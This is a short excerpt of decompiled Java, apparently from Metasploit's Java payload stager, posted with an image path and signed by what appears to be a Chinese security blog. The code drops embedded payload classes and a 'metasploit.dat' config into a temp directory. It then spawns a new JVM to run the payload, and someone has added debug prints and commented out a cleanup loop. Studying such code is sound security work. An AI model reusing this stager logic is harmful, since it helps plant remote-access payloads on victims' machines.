 55 properties.remove("Executable");
56 properties.put("DroppedExecutable", file3.getCanonicalPath());
57 }
58 int i = Integer.parseInt(properties.getProperty("Spawn", "0"));
59 String str3 = properties.getProperty("DroppedExecutable");
60 if (i > 0) {
61 properties.setProperty("Spawn", String.valueOf(i - 1));
62 File file1 = File.createTempFile("~spawn", ".tmp");
63 file1.delete();
64 File file2 = new File(file1.getAbsolutePath() + ".dir");
65 System.out.println(file1.getAbsolutePath() + ".dir");
66 File file3 = new File(file2, "metasploit.dat");
67 File file4 = new File(file2, str1);
68 file4.getParentFile().mkdirs();
69 writeEmbeddedFile(clazz, str1, file4);
70 if (properties.getProperty("URL", "").startsWith("https:"))
71 writeEmbeddedFile(clazz, "metasploit/PayloadTrustManager.class", new File(file4.getParentFile(), "PayloadTrustManager.class"));
72 if (properties.getProperty("AESPassword", null) != null)
73 writeEmbeddedFile(clazz, "metasploit/AESEncryption.class", new File(file4.getParentFile(), "AESEncryption.class"));
74 FileOutputStream fileOutputStream = new FileOutputStream(file3);
75 properties.store(fileOutputStream, "");
76 fileOutputStream.close();
77 Process process = Runtime.getRuntime().exec(new String[] { getJreExecutable("java"), "-classpath", file2.getAbsolutePath(), clazz.getName() });
78 System.out.println(file2.getAbsolutePath()+"\n"+ clazz.getName());
79 process.getInputStream().close();
80 process.getErrorStream().close();
81 Thread.sleep(2000L);
82 /*
83 File[] arrayOfFile = { file4, file4.getParentFile(), file3, file2 };
84 for (byte b = 0; b < arrayOfFile.length; b++) {
85 for (byte b1 = 0; b1 < 10 && !arrayOfFile[b].delete(); b1++) {
86 arrayOfFile[b].deleteOnExit();
87 Thread.sleep(100L);
88 }
89
90 } */
重生信息安全